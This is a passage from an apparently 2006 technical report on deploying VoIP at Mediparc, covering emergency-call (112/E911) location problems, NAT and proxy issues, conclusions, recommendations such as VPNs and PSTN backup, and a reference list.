<span id="page-19-3"></span><sup>16</sup>GSM: Global System Mobilemany employees already use cellular phones, this network can be used as primal communication network. Communication by means of satellites might be a better alternative. A drawback of this technique is that the delay is very high so the only communication method would be textmessages (email or instant messaging) but no voice conversations.

In some cities there are wireless networks available [\[11\]](#page-24-11) which can be used as alternative network connection. Since this isn't widely implemented yet, the possibilities are limited. The last possible alternative is a science fiction point of view. In theory it would be possible to communicate by means of the mains. The mains are independent copper wires which might be of use when in need of another independent communication channel. This might be a nice idea for the future because at the moment it's only implemented for domestic use.

## <span id="page-20-0"></span>6.4 Alarm services

An unexpected problem with VoIP is the communication with alarm services. With VoIP it appeared that calling these services is not possible [\[12\]](#page-24-9). When someone calls 112 with a normal telephone, this call is automatically rerouted to the nearest emergency office because the switching office knows where the call came from. The authorities now know the exact geographic address to which this number belongs so this way emergency services can be underway while the caller is still on the phone.

VoIP has a major problem when it comes to calling emergency services. This problem has a geographical cause. With plain telephone numbers, authorities know exactly to which geographic address a telephone number matches. With normal VoIP telephone numbers this is nearly impossible. VoIP numbers are not bound to an geographic address. Users all over the world can log in and use their own VoIP number. Users register themselves with the PBX and this PBX will then map this number onto the IP-address. Anyone calling a users number will be rerouted to the corresponding IP address.

The PBX has no way of knowing where this IP address is located because IP addresses are not geographically ordered. When this VoIP user now calls 112, the PBX doesn't know to which nearest emergency office this call has to go because the PBX can't determine the location of the call. This problem can be solved by restricting users to use their telephone numbers at a fixed location so that the provider knows exactly where the users call from. The provider can install an emergency handler which is meant to reroute emergency calls and send geographical info to the 112-emergency center. Thislimits the possibilities of VoIP very much.

A related problem is the use of proxy-servers. When a VoIP user uses a proxy server to connect to a PBX or this user is behind a NATbox  $^{17}$  $^{17}$  $^{17}$ , the source IP address isn't the IP address of the user anymore but the IP address of the proxy server or NATbox. This way a provider can't determine the physical location of the user and even more important, the provider might think that this IP address is the correct IP address of that user.

Several solutions are being proposed  $[13]$   $[12]$  to fix this problem. Among them the Enhanced 911 standard which ensures that the provider sends caller information like geographical location to the emergency center when forwarding the call. XS4All, a dutch internet provider is one of the first providers which has actually implemented this alarm service support [\[14\]](#page-24-13).

<span id="page-21-0"></span><sup>&</sup>lt;sup>17</sup>NAT: Network Address Translation## <span id="page-22-0"></span>7 Conclusions

Taking all the independent aspects into consideration, the final conclusion states that VoIP is a useful technology when security or availability is not an issue. The ADSL properties do not play an important role regarding the quality of a VoIP connection. When VoIP is used on a LAN only, the availability issues do not need to be taken into account as much as with ADSL.

A VoIP solution, especially implementing SIP is very scalable. Adding users or modifying them does not imply that the whole infrastructure has to be changed. The main reason behind the scalability is that the RTP audio stream travels directly between the two or more involved parties and not over the PBX.

Expectations are that the security of VoIP will improve over time. Within a couple of years the number of VoIP implementations which uses the secure variants of SIP and RTP will grow extensively. Also the number of VoIP users will grow as phoning with VoIP can save money in the end, especially on long distance calls.

Another expectation is that the reachability of the emergency services over VoIP will evolve. However it is yet unknown how exactly this is going to be implemented. VoIP needs this ability or feature to be able to grow to a successful alternative to PSTN.

## <span id="page-22-1"></span>8 Recommendations

Recommendations towards Mediparc are stated as follows:

Implement VoIP as an internal telephone service only. The current state of security is insufficient to be used over the Internet. The security of VoIP between two end points or locations can be optimized by sending the traffic over a VPN [18](#page-22-2) connection. Keep in mind that the encryption comes with a small bandwidth and CPU <sup>[19](#page-22-3)</sup> penalty.

Be sure to have enough ADSL bandwidth and use preferably flow control mechanisms when VoIP traffic has to travel over the Internet. Also check the availability of the independent parts, e.g. the ADSL carrier and PSTN of the VoIP connection before implementation.

<span id="page-22-2"></span> $18$ VPN: Virtual Private Network; end to end encrypted data transportation.

<span id="page-22-3"></span><sup>19</sup>CPU: Central Processor Unit; the engine behind a computer.To be able to reach the emergency services at any time, have an alternative available in parallel to VoIP. The PSTN or POTS is a very viable alternative, as many people are still using this and it is power grid independent. Another alternative is the GSM network, which is also a very usable solution.#### References

- [1] Voice over IP, I-Span, 2006 <http://www.ispan.us/images/enterprise/voip.jpg>
- <span id="page-24-0"></span>[2] Mediparc, Mediparc, 2006 <http://www.mediparc.nl>
- <span id="page-24-7"></span>[3] Swyx, VoIP software, 2006 <http://www.swyx.com>
- <span id="page-24-8"></span>[4] Asterisk — The Open Source PBX, Digium,  $2006$ <http://www.asterisk.org/>
- <span id="page-24-3"></span>[5] SIP RFC3261, IETF, 2002 <http://www.ietf.org/rfc/rfc3261.txt>
- <span id="page-24-6"></span>[6] SIP RFC2543, IETF, 1999 <http://www.ietf.org/rfc/rfc2543.txt>
- <span id="page-24-5"></span>[7] SDP RFC2327, IETF, 1998 <http://www.ietf.org/rfc/rfc2327.txt>
- <span id="page-24-2"></span>[8] Voice Over IP Reference Page, Protocols.com, 2006 <http://www.protocols.com/pbook/VoIP.htm>
- <span id="page-24-4"></span>[9] Voice over IP, Protocols.com, 2006 <http://www.protocols.com/pbook/VoIPFamily.htm#SIP>
- <span id="page-24-1"></span>[10] Brief History of VoIP, Intertangent, 2005 [http://www.intertangent.com/023346/Articles](http://www.intertangent.com/023346/Articles_and_News/1477.html) and News/1477.html
- <span id="page-24-11"></span>[11] WirelessLeiden.NL, Stichting Wireless Leiden, 2006 <http://www.wirelessleiden.nl/>
- <span id="page-24-9"></span>[12] VoIP and 911 Service, Federal Communications Commision, 2006 <http://www.fcc.gov/cgb/consumerfacts/voip911.html>
- <span id="page-24-12"></span>[13] EemValley addresses the Emergency Call issue for broadband networks, EemValley, 2005, <http://www.eemvalley.com/Mambo/content/view/9//>
- <span id="page-24-13"></span>[14] bellen naar 112 nu ook mogelijk met voip, XS4ALL, May 2006 <http://www.xs4all.nl/nieuws/bericht.php?id=750>
- <span id="page-24-10"></span>[15] Assessment of VoIP Service Availability in the Current Internet, Jiang, Schulzrinne, 2003 <http://moat.nlanr.net/PAM2003/PAM2003papers/3897.pdf>- <span id="page-25-0"></span>[16] SIP versus H.323, Iptel.org, 2002 <http://www.iptel.org/info/trends/sip.html>
- <span id="page-25-2"></span>[17] How scalable is your VoIP solution?, CNET Networks, 2005 <http://techrepublic.com.com/5100-10878-5756046.html>
- [18] Measure VoIP Networks for Jitter and Loss, Martin Rowe, 2006 <http://www.reed-electronics.com/tmworld/index.asp?layout=article&articleId=CA187534>
- <span id="page-25-8"></span>[19] VoIP Availability: Will Your Net Thrive Under Pressure?, Navin Thadani (Cisco Systems), Nov. 2003, [http://www.ct-magazine.com/archives/ct/1103/1103](http://www.ct-magazine.com/archives/ct/1103/1103_voip.html)\_voip.html
- <span id="page-25-9"></span>[20] PSTN versus VoIP, Jeff Pulver and Tom Evslin, April 2006, <http://gigaom.com/2006/04/14/pstn-versus-voip/>
- <span id="page-25-10"></span>[21] Assessment of VoIP Service Availability in the Current Internet, Wenyu Jiang and Henning Schulzrinne, 2003, <http://moat.nlanr.net/PAM2003/PAM2003papers/3897.pdf>
- <span id="page-25-12"></span>[22] Route Optimization; Making The Promise of VoIP a Reality, Internap, 2004, [http://www.internap.com/learning/whitepapers/Promise%20of%20VoIP](http://www.internap.com/learning/whitepapers/Promise%20of%20VoIP_Whitepaper.pdf.pdf) Whitepaper.pdf.pdf
- <span id="page-25-11"></span>[23] Marktrapportage elektronische communicatie, Ministerie van Economische Zaken, 2006, <http://www.onderzoeksdatabank.minez.nl/rapporten/Rapport.aspx?rapportId=486>
- <span id="page-25-1"></span>[24] VoIP Matters, Maribel D. Lopez, June 2006 <http://www.forrester.com/Research/Document/0,7211,39179,00.html>
- <span id="page-25-5"></span>[25] Voice over IP-Security, Felix Klückmann, Dirk Küver, Malko Steinorth, Lars Westphal, May 2004, [http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004-](http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004-05/projseminar/VoIP/index.php) [05/projseminar/VoIP/index.php](http://www.informatik.uni-hamburg.de/SVS/teaching/ws2004-05/projseminar/VoIP/index.php)
- <span id="page-25-3"></span>[26] **VoIP security en monitoring**, Luca Deri, Feb. 2006, <http://www.security.nl/article/13018/1>
- <span id="page-25-4"></span>[27] **VoIP** - Privacy Issues, Siang Lu, Oct. 2004, [http://wiki.media-culture.org.au/index.php/VoIP](http://wiki.media-culture.org.au/index.php/VoIP_-_Privacy_Issues) - Privacy Issues
- <span id="page-25-6"></span>[28] **2006 - Year of Opportunity**, sharewarepromotions, 2006. <http://www.sharewarepromotions.com/blog/200601.html#e1530>
